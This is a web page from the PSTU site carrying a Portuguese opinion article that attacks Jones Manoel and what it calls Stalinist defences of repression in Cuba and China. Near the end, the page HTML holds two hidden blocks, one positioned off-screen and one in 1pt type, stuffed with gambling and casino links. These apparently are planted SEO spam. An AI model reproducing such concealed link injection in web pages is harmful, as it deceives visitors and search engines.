<p>Uma prática típica do stalinismo, que Jones Manoel infelizmente utiliza é o amálgama, a distorção, a simplificação e falsificação das posições daqueles a que se opõe. Assim que, de acordo com ele, o povo não tem vontade própria, portanto quem sai à rua é parte de “contrarrevolucionários infiltrados” ou são pobres coitados manipulados pelo imperialismo. Depois de 60 anos de “socialismo cubano” -segundo eles- todos os que saem às ruas e se opõem à ditadura castrista “são instrumentos do imperialismo.” Para ele, a fome do povo cubano deve ser então uma mentira, ou decorrência direta do bloqueio dos EUA, sem nenhuma responsabilidade do governo e do capitalismo cubano. Esse tipo de manobra, que é própria do stalinismo, simplifica o mundo de tal maneira que não pode haver oposição de esquerda a eles, não pode haver luta dos trabalhadores contra as ditaduras chinesa ou cubana. Todos são “contrarrevolucionários”.</p>
<p>Isso é o mesmo que faziam os PCs do mundo inteiro na época de Stalin. Todos os que se posicionassem contra a política de Stalin eram considerados contrarrevolucionários. Isso simplifica o mundo de tal maneira que vira uma caricatura, onde não pode haver oposição de esquerda a eles, não pode haver luta dos trabalhadores contra as ditaduras chinesa ou cubana. Todos são considerados “contrarrevolucionários”.</p>
<p>No entanto, Stalin promoveu um massacre dos bolcheviques, liquidando a maioria do Comitê Central do partido que tomou o poder, e centenas de milhares de militantes. Como o PC e Jones Manoel explicam isso?</p>
<p>É interessante, porque Jones Manoel diz “não ser stalinista”. Mas elogia Stalin e busca reabilitá-lo justificando e amenizando seus crimes, defende as mesmas posições dos partidos stalinistas de todo o mundo, e repete a mesma metodologia stalinista.</p>
<p>Isso é importante, porque podemos ter acordos conjunturais no Brasil, como a luta pelo Fora Bolsonaro já, e outras. Mas essa discussão internacional revela estratégias opostas: nós defendemos o socialismo revolucionário com democracia operária, internacionalismo e revolução mundial. Jones Manoel defende uma estratégia stalinista.</p>
<figure id="attachment_85383" aria-describedby="caption-attachment-85383" style="width: 890px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-85383" src="https://www.pstu.org.br/wp-content/uploads/2021/07/tianamenn.jpg" alt="" width="890" height="534" srcset="https://www.pstu.org.br/wp-content/uploads/2021/07/tianamenn.jpg 890w, https://www.pstu.org.br/wp-content/uploads/2021/07/tianamenn-768x461.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2021/07/tianamenn-696x418.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2021/07/tianamenn-700x420.jpg 700w" sizes="(max-width: 890px) 100vw, 890px" /><figcaption id="caption-attachment-85383" class="wp-caption-text">Repressão na Praça de Tiananmen</figcaption></figure>
<h4>Socialismo não tem nada a ver com stalinismo</h4>
<p>Na verdade, a repressão feroz na Praça Tian na Amen, assim como a violência policial em Havana, são as defesas de ditaduras burguesas. Existe uma burguesia chinesa, existe uma burguesia cubana, nascidas a partir das burocracias que antes dirigiam esses estados.</p>
<p>Os partidos stalinistas defendem também outras ditaduras burguesas sanguinárias como a de Maduro na Venezuela, Ortega na Nicarágua e de Assad na Síria. Maduro é representante da “boliburguesia”, uma burguesia poderosa, possuidora de bancos, industrias e fazendas, nascida da alta oficialidade do exército chavista. Ortega é hoje um dos maiores burgueses da Nicarágua, e afogou em sangue, com 400 mortos, as mobilizações contra a ditadura em 2018. Ortega voltou ao poder após alguns anos para impor uma ditadura que persegue todos os antigos companheiros que dirigiram a Frente sandinista, que hoje se colocam em oposição a ele. Assad é um genocida, que matou 500 mil pessoas em dez anos de protestos contra sua ditadura. Temos acordo em denunciar Bolsonaro pelas 500 mil mortes de Covid no Brasil. Mas a direção do PCB e Jones Manoel defendem outro genocida na Síria.</p>
<p>Durante décadas no século XX, o stalinismo sujou a imagem do socialismo a nível mundial. A burguesia imperialista fazia questão de associar a repressão e a mediocridade burocrática do stalinismo para mostrar “isso é o socialismo”. Depois da queda das ditaduras do leste, a propaganda imperialista comemorou o “fim do socialismo”</p>
<p>Agora, que a crise econômica e a pandemia mostram ao mundo a face horrenda do capitalismo, começa a crescer no mundo novamente a simpatia pelas ideias socialistas. Exatamente nesse momento, novamente os partidos stalinistas e direções reformistas servem aos objetivos da propaganda imperialista tentando mostrar que Cuba e China são “socialistas”.</p>
<p>Nós opinamos que isso deve ser combatido. Os trabalhadores brasileiros tem o direito de saber que, tanto na China como em Cuba, existem ditaduras burguesas, que nada têm a ver com o socialismo, apesar de seus governos se dizerem “comunistas”.</p>
<p>Os trabalhadores cubanos devem saber que no Brasil e em todo o mundo existe uma esquerda socialista e revolucionária que não é stalinista e apoia as suas lutas.</p>
<p>Devem existir muitos ativistas honestos que não têm conhecimento preciso do que ocorre em Cuba, ou que tem dúvidas do que está acontecendo. Mas que têm um reflexo natural de solidariedade ao ver o povo pobre nas ruas lutando e sendo reprimido. Chamamos a todos para que se somem no apoio às mobilizações dos trabalhadores e na defesa dos presos políticos.</p>
<p>Jones Manoel chamou militantes do PSTU de “apoiadores do imperialismo”. O stalinismo tem esse método, de caluniar os adversários políticos. Ele também ameaçou “dar uma voadora” em um ativista da USP, conhecido como Chavoso, por ele ter feito críticas ao PC.</p>
<p>Nós do PSTU não caluniamos, não ameaçamos com violência outros ativistas da esquerda. Preferimos argumentos em um debate. Por isso propomos a Jones Manoel um debate público sobre a realidade de Cuba hoje, com regras acordadas em comum e transmitida por internet. Caso tenha acordo, o debate poderá ser feito em melhores condições.</p>
<h6>Leia também</h6>
<p><a href="https://www.pstu.org.br/lit-qi-todo-apoio-a-luta-do-povo-cubano/">LIT-QI: Todo apoio à luta do povo cubano</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_697e9dedbdbb4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jones+Manoel+e+a+repress%C3%A3o+em+Cuba&url=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/&amp;media=https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg&description=Jones+Manoel+e+a+repress%C3%A3o+em+Cuba">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jones Manoel e a repressão em Cuba %0A%0A https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_697e9dedbdbb4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/agressao-de-dj-ivis-a-pamella-holanda-mais-um-caso-de-violencia-contra-mulher/">Agressão de DJ Ivis à Pâmella Holanda: Mais um caso de violência contra mulher</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/um-balanco-do-encontro-lgbt-no-conune/">Um balanço do Encontro LGBT no Conune</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">Eduardo Almeida</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eduardo Almeida"></span><meta itemprop="datePublished" content="2021-07-16T12:56:04+00:00"><meta itemprop="dateModified" content="2021-07-16T13:04:21-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Jones Manoel e a repressão em Cuba"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="438"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_697e9dedbefa0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697e9dedbefa0" ><script>var block_td_uid_23_697e9dedbefa0 = new tdBlock();
block_td_uid_23_697e9dedbefa0.id = "td_uid_23_697e9dedbefa0";
block_td_uid_23_697e9dedbefa0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_697e9dedbefa0_rand","td_column_number":3,"live_filter_cur_post_id":85381,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_697e9dedbefa0_rand","tdc_css_class_style":"td_uid_23_697e9dedbefa0_rand_style"}';
block_td_uid_23_697e9dedbefa0.td_column_number = "3";
block_td_uid_23_697e9dedbefa0.block_type = "td_block_related_posts";
block_td_uid_23_697e9dedbefa0.post_count = "3";
block_td_uid_23_697e9dedbefa0.found_posts = "49";
block_td_uid_23_697e9dedbefa0.header_color = "";
block_td_uid_23_697e9dedbefa0.ajax_pagination_infinite_stop = "";
block_td_uid_23_697e9dedbefa0.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_23_697e9dedbefa0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_697e9dedc0486" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_697e9dedbefa0" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_697e9dedc0489" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_697e9dedbefa0" href="#">Mais do autor</a></h4><div id=td_uid_23_697e9dedbefa0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-organizacoes-de-esquerda-e-suas-posicoes-diante-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="As organizações de esquerda e suas posições diante do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/Lula-posse-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/Lula-posse-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/Lula-posse-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As organizações de esquerda e suas posições diante do governo Lula"/></a></div>                <a href="https://www.pstu.org.br/category/ed_debate/" class="td-post-category">Debates</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-organizacoes-de-esquerda-e-suas-posicoes-diante-do-governo-lula/" rel="bookmark" title="As organizações de esquerda e suas posições diante do governo Lula">As organizações de esquerda e suas posições diante do governo Lula</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sobre-a-crise-do-movimento-comunista-internacional/" rel="bookmark" class="td-image-wrap" title="Sobre a crise do PCB e o “movimento comunista internacional”"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/pmai-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/pmai-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/pmai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a crise do PCB e o “movimento comunista internacional”"/></a></div>                <a href="https://www.pstu.org.br/category/ed_debate/" class="td-post-category">Debates</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sobre-a-crise-do-movimento-comunista-internacional/" rel="bookmark" title="Sobre a crise do PCB e o “movimento comunista internacional”">Sobre a crise do PCB e o “movimento comunista internacional”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/reflexoes-sobre-a-crise-no-pcb/" rel="bookmark" class="td-image-wrap" title="Reflexões sobre a crise no PCB"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/PCB-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/PCB-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/PCB-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reflexões sobre a crise no PCB"/></a></div>                <a href="https://www.pstu.org.br/category/ed_debate/" class="td-post-category">Debates</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/reflexoes-sobre-a-crise-no-pcb/" rel="bookmark" title="Reflexões sobre a crise no PCB">Reflexões sobre a crise no PCB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697e9dedbefa0" data-td_block_id="td_uid_23_697e9dedbefa0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697e9dedbefa0" data-td_block_id="td_uid_23_697e9dedbefa0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e9dedc3c7f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.8' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.8" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[85381]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

